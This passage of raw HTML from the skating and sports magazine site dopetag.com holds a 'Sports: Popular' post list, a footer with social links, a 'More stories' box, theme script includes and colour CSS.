title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6974ea782be1e_rand","tdc_css_class_style":"td_uid_6_6974ea782be1e_rand_style"}';
block_td_uid_6_6974ea782be1e.td_column_number = "1";
block_td_uid_6_6974ea782be1e.block_type = "td_block_19";
block_td_uid_6_6974ea782be1e.post_count = "5";
block_td_uid_6_6974ea782be1e.found_posts = "561";
block_td_uid_6_6974ea782be1e.header_color = "#";
block_td_uid_6_6974ea782be1e.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974ea782be1e.max_num_pages = "113";
tdBlocksArray.push(block_td_uid_6_6974ea782be1e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sports: Popular</span></h4></div><div id=td_uid_6_6974ea782be1e class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/winterclash-2018-results/" rel="bookmark" class="td-image-wrap" title="Результаты Winterclash 2018"><img width="356" height="220" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/06/up7Rh8rZzEY-356x220.jpg"   alt="" title="Результаты Winterclash 2018" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/winterclash-2018-results/" rel="bookmark" title="Результаты Winterclash 2018">Результаты Winterclash 2018</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="http://dopetag.com/en/author/admin/">Beautiful Killer</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-18T00:00:00+00:00" >18.02.2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/rejects-magazine-all-7-dvd-issues/" rel="bookmark" class="td-image-wrap" title="Rejects Magazine DVDs: All 7 Issues"><img width="80" height="60" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-80x60.png"  srcset="http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-80x60.png 80w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-300x229.png 300w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-768x587.png 768w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-1024x783.png 1024w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-265x198.png 265w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-696x532.png 696w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-1068x816.png 1068w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap-550x420.png 550w, http://dopetag.com/wp-content/uploads/2019/07/rejects-4-broskow-180-gap.png 1413w" sizes="(max-width: 80px) 100vw, 80px"  alt="Rejects 4 Alex Broskow 180 gap" title="Rejects Magazine DVDs: All 7 Issues" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/rejects-magazine-all-7-dvd-issues/" rel="bookmark" title="Rejects Magazine DVDs: All 7 Issues">Rejects Magazine DVDs: All 7 Issues</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-03T15:47:26+00:00" >03.07.2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/nyjah-huston-worst-skateboard-falls/" rel="bookmark" class="td-image-wrap" title="Nike SB: Nyjah Huston&#8217;s worst skateboarding falls"><img width="80" height="60" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/07/nike-sb-nyjahs-worst-skateboard-falls-80x60.png"  srcset="http://dopetag.com/wp-content/uploads/2019/07/nike-sb-nyjahs-worst-skateboard-falls-80x60.png 80w, http://dopetag.com/wp-content/uploads/2019/07/nike-sb-nyjahs-worst-skateboard-falls-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nike SB: Nyjah Huston&#8217;s worst skateboarding falls" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/nyjah-huston-worst-skateboard-falls/" rel="bookmark" title="Nike SB: Nyjah Huston&#8217;s worst skateboarding falls">Nike SB: Nyjah Huston&#8217;s worst skateboarding falls</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T18:07:30+00:00" >05.07.2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/them-skates-intuition-le-2019/" rel="bookmark" class="td-image-wrap" title="Them Skates X Intuition Blue 908 and Black 908 U1 Limited Edition 2019"><img width="80" height="60" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/07/them-skates-908-blue-limited-edition-2019-boot-80x60.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/07/them-skates-908-blue-limited-edition-2019-boot-80x60.jpg 80w, http://dopetag.com/wp-content/uploads/2019/07/them-skates-908-blue-limited-edition-2019-boot-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Them Skates X Intuition Blue 908 and Black 908 U1 Limited Edition 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/them-skates-intuition-le-2019/" rel="bookmark" title="Them Skates X Intuition Blue 908 and Black 908 U1 Limited Edition 2019">Them Skates X Intuition Blue 908 and Black 908 U1 Limited Edition 2019</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-18T02:03:59+00:00" >18.07.2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/dime-street-challenge-2019-skateboarding-contest/" rel="bookmark" class="td-image-wrap" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium"><img width="80" height="60" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-80x60.jpg"   alt="Dime Street Challenge 2019 Olympic Stadium" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/dime-street-challenge-2019-skateboarding-contest/" rel="bookmark" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium">Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-21T20:29:53+00:00" >21.10.2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container td_stretch_content_1600">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://dopetag.com/en/"><img class="td-retina-data" src="http://dopetag.com/wp-content/uploads/2019/07/dopetag-mobile-white.png" data-retina="http://dopetag.com/wp-content/uploads/2019/07/dopetag-mobile-white-retina.png" alt="" title="" width="141" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>DOPETAG  is the independent online magazine about the latest events in the world of music, style trends, art & culture, and also sports, technology and food.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/dopetagcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dopetagcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/dopetagcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/dopetagcom" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCylvyp3_xxSaJ77IlSh9pdA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/usd-carbon-free-eugen-enin-pro-skate/" rel="bookmark" class="td-image-wrap" title="USD Carbon Free Eugen Enin Pro Skate"><img width="100" height="70" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/06/y_339b243a-100x70.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/06/y_339b243a-100x70.jpg 100w, http://dopetag.com/wp-content/uploads/2019/06/y_339b243a-628x434.jpg 628w, http://dopetag.com/wp-content/uploads/2019/06/y_339b243a-510x350.jpg 510w, http://dopetag.com/wp-content/uploads/2019/06/y_339b243a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="USD Carbon Free Eugen Enin Pro Skate" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/usd-carbon-free-eugen-enin-pro-skate/" rel="bookmark" title="USD Carbon Free Eugen Enin Pro Skate">USD Carbon Free Eugen Enin Pro Skate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-16T00:00:00+00:00" >16.07.2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/%d0%b6%d0%b5%d0%bd%d1%8f-%d0%b5%d0%bd%d0%b8%d0%bdeugen-enin-%d0%bf%d0%be%d0%b1%d0%b5%d1%81%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bb-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bc%d1%83/" rel="bookmark" class="td-image-wrap" title="Женя Енин(eugen Enin) Побеседовал С Нами На Тему Своего Платного Видео-релиза"><img width="100" height="70" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/06/qyH42ZBSezI-100x70.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/06/qyH42ZBSezI-100x70.jpg 100w, http://dopetag.com/wp-content/uploads/2019/06/qyH42ZBSezI-628x434.jpg 628w, http://dopetag.com/wp-content/uploads/2019/06/qyH42ZBSezI-510x350.jpg 510w, http://dopetag.com/wp-content/uploads/2019/06/qyH42ZBSezI-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Женя Енин(eugen Enin) Побеседовал С Нами На Тему Своего Платного Видео-релиза" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/%d0%b6%d0%b5%d0%bd%d1%8f-%d0%b5%d0%bd%d0%b8%d0%bdeugen-enin-%d0%bf%d0%be%d0%b1%d0%b5%d1%81%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bb-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bc%d1%83/" rel="bookmark" title="Женя Енин(eugen Enin) Побеседовал С Нами На Тему Своего Платного Видео-релиза">Женя Енин(eugen Enin) Побеседовал С Нами На Тему Своего Платного Видео-релиза</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-04T00:00:00+00:00" >04.10.2016</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6974ea78513e7
    -->

    <script type='text/javascript' src='http://dopetag.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='http://dopetag.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='http://dopetag.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spam_destroyer = {"key":"spam-destroyer-c8ad9537dc821832018a0a4779756be1","lifetime":"3600"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/spam-destroyer/assets/kill.js?ver=2.1.2'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #bb002d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bb002d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #bb002d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bb002d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bb002d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bb002d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #bb002d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bb002d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bb002d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bb002d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bb002d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bb002d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bb002d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bb002d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bb002d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(187, 0, 45, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
